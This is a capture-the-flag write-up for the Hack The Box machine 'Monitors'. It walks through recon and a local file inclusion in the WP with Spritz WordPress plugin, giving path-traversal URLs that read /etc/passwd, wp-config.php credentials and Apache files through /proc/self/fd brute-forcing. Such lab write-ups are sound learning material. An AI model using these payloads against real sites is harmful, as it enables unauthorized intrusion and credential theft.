Introduction@Monitors:~$
| Column | Details |
|---|---|
| Name | Monitors |
| IP | 10.10.10.238 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | TheCyberGeek |
| Out On | 24 Apr 2021 |
Pwned
Recon
Nmap
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ nmap -sC -sV -oA nmap/result 10.10.10.238
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-24 23:41 CDT
Nmap scan report for 10.10.10.238
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.76 seconds
Let's start with port-80
Port-80
There is a simple html page that said direct IP is not allowed.
Let's add monitors.htb inside /etc/hosts file.
127.0.0.1 localhost
127.0.1.1 parrot
#custom
10.10.10.238 monitors.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now let's go to monitors.htb now.
Wordpress is running on the server let's run wpscan for find some users and vulnerabilities in plugin-ins.
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ wpscan --url http://monitors.htb/ -e ap,t,u

Let's search on google for exploit for this plugin-in.
Found a LFI.
Link : WordPress Plugin WP with Spritz 1.0
Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Let's go to this url and check this is vulnerable through LFI or not.

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
\_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
Now we known we can list the files so let's get the wp-config.php.

/\*\* MySQL database username \*/
define( 'DB\_USER', 'wpadmin' );
/\*\* MySQL database password \*/
define( 'DB\_PASSWORD', 'BestAdministrator@2020!' );
/\*\* MySQL hostname \*/
define( 'DB\_HOST', 'localhost' );
/\*\* Database Charset to use in creating database tables. \*/
define( 'DB\_CHARSET', 'utf8mb4' );
/\*\* The Database Collate type. Don't change this if in doubt. \*/
define( 'DB\_COLLATE', '' );
Got the username and password now let's try to login with this creads.

We can't login with these creads. Now let's try to get /var/log/apache2/access.log.
But we don't have permission to list the access.log.
After that i found an another way to list the access.log.
Link : LFI to RCE
After reading,the article I came to know that “/proc/self/fd” provides symbolic shortcut to access-logs and various other system related file. So I tried reading those in search for access logs-
I use burp for that.
Capture the req and send it to intruder.

Add the position.


Select payload type to numbers from 1 to 15 and start the attack.

Check the maximum lenght on 10 payload.
Now we list the access.log file let's open this in browser.

After analyze the file we see that a new vhost.

Let's check the /etc/apache2/sites-available/000-default.conf file for conform that.
┌───[us-free-1]─[10.10.14.15]─[root@parrot]─[~/Desktop/HTB/Monitors]
└──╼ [★]$ curl "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/apache2/sites-available/000-default.conf"
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
<VirtualHost \*:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
